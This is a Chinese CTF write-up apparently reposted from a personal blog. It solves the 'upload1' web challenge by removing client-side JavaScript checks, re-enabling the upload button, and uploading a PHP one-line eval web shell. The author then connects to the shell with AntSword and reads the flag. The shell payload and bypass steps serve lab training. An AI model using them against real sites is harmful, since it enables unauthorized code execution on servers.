## 攻防世界web进阶upload1



16 篇文章 3 订阅 订阅专栏 转自个人博客0pt1mus

打开网站,可以发现只存在一个选择文件框和一个上传按钮。



我们可以考虑直接上传一个一句话木马尝试。

<?php @eval(\$\_POST['shell']);?>



快速弹出警告框,让上传图片文件。猜测是前端js判断。

F12 打开控制台,成功发现js代码,右击直接删掉。



重新选择一句话木马,此时发现上传按钮无法点击,在 F12 的 console 中将按钮的 disabled 设置为 false。

submit.disabled=false

按钮的id值可通过源代码查看得到。

点击上传,得到上传路劲。

upload success : upload/1584107548.shell.php

选择文件 未选择任何文件

上传

通过蚁剑连接一句话木马,成功得到flag。

| 1. | III.198.29.45 ⊗ □ III.198.29.45 ⊗ |              |                 |                     |          |      |
|----|-----------------------------------|--------------|-----------------|---------------------|----------|------|
| 1  | □目录列表 (1) <                       | ① 文件列表 (5) ^ |                 |                     |          |      |
|    |                                   | <b>〇</b> 新   | fi建 ➡ ◆上层 22 刷新 | v/html/             |          | → 读取 |
|    | • var                             |              | 名称              | 日期                  | 大小       | 属性   |
|    | b tml                             | D            | upload          | 2020-03-13 13:39:57 | 4 Kb     | 0755 |
|    | upload                            | w            | flag.php        | 2020-03-13 13:35:51 | 63 b     | 0664 |
|    |                                   | w            | index.html      | 2018-09-12 01:54:42 | 11.24 Kb | 0664 |
|    |                                   | w            | index.php       | 2018-09-12 01:54:42 | 1.35 Kb  | 0664 |
|    |                                   | ø            | install.sh      | 2018-09-12 01:54:42 | 221 b    | 0775 |
|    |                                   |              |                 |                     |          |      |
|    |                                   |              |                 |                     |          |      |

## 后记

后来写wp的时候,发现可以省略删除js源码那一步,因为虽然弹窗了,但是没有清空选择的文件,可以直接通过更改按钮属性直接上传。

## 总结

写了几道php源码的题,什么phps源码泄露、反序列化,头大,碰到这道简单的,开心死了。